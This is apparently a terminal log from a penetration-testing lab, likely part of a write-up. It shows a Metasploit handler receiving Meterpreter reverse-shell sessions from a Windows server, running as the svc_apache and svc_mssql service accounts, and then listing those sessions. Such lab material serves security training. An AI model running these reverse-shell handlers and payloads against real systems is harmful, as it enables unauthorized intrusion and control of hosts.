 C:\users\public>systeminfo
systeminfo
[*] Sending stage (201798 bytes) to 192.168.203.187
ERROR: The remote procedure call failed.
C:\users\public>[*] Meterpreter session 3 opened (192.168.45.238:443 → 192.168.203.187:51726) at 2024-07-03 00:44:40 +0800
^Z
Background channel 3? [y/N]  y
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                Connection
--  ----  ----                   -----------                ----------
1         meterpreter x64/windows  ACCESS\svc_apache @ SERVER  192.168.45.238:443 → 192.168.203.187:50310 (192.168.203.187)
2         meterpreter x64/windows  ACCESS\svc_mssql @ SERVER   192.168.45.238:443 → 192.168.203.187:51684 (192.168.203.187)
3         meterpreter x64/windows                              192.168.45.238:443 → 192.168.203.187:51726 (192.168.203.187)
msf6 exploit(multi/handler) >